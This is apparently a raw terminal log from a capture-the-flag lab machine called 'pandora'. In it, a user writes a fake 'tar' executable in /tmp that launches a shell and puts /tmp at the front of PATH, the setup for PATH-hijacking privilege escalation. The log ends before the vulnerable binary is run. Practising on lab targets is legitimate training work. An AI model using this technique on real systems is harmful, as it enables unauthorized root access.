 systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
vmware-root_701-3979708482
matt@pandora:/tmp$ touch tar
matt@pandora:/tmp$ ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
matt@pandora:/tmp$ nano tar
matt@pandora:/tmp$ cat tar
/usr/bin/sh
matt@pandora:/tmp$ echo PATH
PATH
matt@pandora:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/tmp$ export PARH=/tmp:$PATH
matt@pandora:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/tmp$
nmap content exploit 10.10.11.136